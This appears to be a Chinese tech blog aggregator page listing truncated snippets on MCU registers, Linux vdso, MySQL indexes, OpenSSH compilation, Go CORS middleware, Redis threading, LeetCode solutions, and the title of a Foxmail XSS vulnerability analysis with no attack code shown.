0 前言 本系列基于复旦微FM33LC0系列MCU的DataSheet编写,提供基于寄存器开发指南、应用技巧、注意事项等 本文章及本系列其他文章将持续更新,本系列其它文章请跳转↓↓↓ 【复旦微FM33 MCU 寄存器开发指南】总集篇 本文章最后更新日期:2025…...

vdso概念及原理,vdso_fault缺页异常,vdso符号的获取
一、背景 vdso的全称是Virtual Dynamic Shared Object,它是一个特殊的共享库,是在编译内核时生成,并在内核镜像里某一段地址段作为该共享库的内容。vdso的前身是vsyscall,为了兼容一些旧的程序,x86上还是默认加载了vs…...

4.13学习总结
学习完异常和文件的基本知识 完成45. 跳跃游戏 II - 力扣(LeetCode)的算法题,对于我来说,用贪心的思路去写该题是很难理解的,很难想到,理解了许久,也卡了很久。...

Day14:关于MySQL的索引——创、查、删
前言:先创建一个练习的数据库和数据 1.创建数据库并创建数据表的基本结构 -- 创建练习数据库 CREATE DATABASE index_practice; USE index_practice;-- 创建基础表(包含CREATE TABLE时创建索引) CREATE TABLE products (id INT PRIMARY KEY…...
)
概率论与数理统计核心知识点与公式总结(就业版)
文章目录 概率论与数理统计核心知识点与公式总结(附实际应用)一、概率论基础1.1 基本概念1.2 条件概率与独立性 二、随机变量及其分布2.0 随机变量2.0 分布函数(CDF)2.1 离散型随机变量2.2 连续型随机变量2.3 多维随机变量2.3.1 联…...

AF3 ProteinDataset类的_patch方法解读
AlphaFold3 protein_dataset模块 ProteinDataset 类 _patch 方法的主要目的是围绕锚点残基(anchor residues)裁剪蛋白质数据,提取一个局部补丁(patch)作为模型输入。 源代码: def _patch(self, data):"""Cut the data around the anchor residues."…...

openssh 10.0在debian、ubuntu编译安装 —— 筑梦之路
OpenSSH 10.0 发布:一场安全与未来兼顾的大升级 - Linux迷 OpenSSH: Release Notes sudo apt-get updatesudo apt install build-essential zlib1g-dev libssl-dev libpam0g-dev libselinux1-devwget https://cdn.openbsd.org/pub/OpenBSD/OpenSSH/portable/opens…...

Go 跨域中间件实现指南:优雅解决 CORS 问题
在开发基于 Web 的 API 时,尤其是前后端分离项目,**跨域问题(CORS)**是前端开发人员经常遇到的“拦路虎”。本文将带你了解什么是跨域、如何在 Go 中优雅地实现一个跨域中间件,支持你自己的 HTTP 服务或框架如 net/htt…...

【数据结构_6】双向链表的实现
一、实现MyDLinkedList(双向链表) package LinkedList;public class MyDLinkedList {//首先我们要创建节点(因为双向链表和单向链表的节点不一样!!)static class Node{public String val;public Node prev…...

【双指针】专题:LeetCode 1089题解——复写零
复写零 一、题目链接二、题目三、算法原理1、先找到最后一个要复写的数——双指针算法1.5、处理一下边界情况2、“从后向前”完成复写操作 四、编写代码五、时间复杂度和空间复杂度 一、题目链接 复写零 二、题目 三、算法原理 解法:双指针算法 先根据“异地”操…...
技术分析)
Foxmail邮件客户端跨站脚本攻击漏洞(CNVD-2025-06036)技术分析
Foxmail邮件客户端跨站脚本攻击漏洞(CNVD-2025-06036)技术分析 漏洞背景 漏洞编号:CNVD-2025-06036 CVE编号:待分配 厂商:腾讯Foxmail 影响版本:Foxmail < 7.2.25 漏洞类型&#x…...

39.[前端开发-JavaScript高级]Day04-函数增强-argument-额外知识-对象增强
JavaScript函数的增强知识 1 函数属性和arguments 函数对象的属性 认识arguments arguments转Array 箭头函数不绑定arguments 函数的剩余(rest)参数 2 纯函数的理解和应用 理解JavaScript纯函数 副作用概念的理解 纯函数的案例 判断下面函数是否是纯…...

0x05.为什么 Redis 设计为单线程?6.0 版本为何引入多线程?
回答重点 单线程设计原因: Redis 的操作是基于内存的,其大多数操作的性能瓶颈主要不是 CPU 导致的使用单线程模型,代码简便的同时也减少了线程上下文切换带来的性能开销Redis 在单线程的情况下,使用 I/O 多路复用模型就可以提高 Redis 的 I/O 利用率了6.0 版本引入多线程的…...

CST1019.基于Spring Boot+Vue智能洗车管理系统
计算机/JAVA毕业设计 【CST1019.基于Spring BootVue智能洗车管理系统】 【项目介绍】 智能洗车管理系统,基于 Spring Boot Vue 实现,功能丰富、界面精美 【业务模块】 系统共有三类用户,分别是:管理员用户、普通用户、工人用户&…...

CST1018.基于Spring Boot+Vue滑雪场管理系统
计算机/JAVA毕业设计 【CST1018.基于Spring BootVue滑雪场管理系统】 【项目介绍】 滑雪场管理系统,基于 Spring Boot Vue 实现,功能丰富、界面精美 【业务模块】 系统共有两类用户,分别是管理员和普通用户,管理员负责维护后台数…...

剖析 Rust 与 C++:性能、安全及实践对比
1 性能对比:底层控制与运行时开销 1.1 C 的性能优势 C 给予开发者极高的底层控制能力,允许直接操作内存、使用指针进行精细的资源管理。这使得 C 在对性能要求极高的场景下,如游戏引擎开发、实时系统等,能够发挥出极致的性能。以…...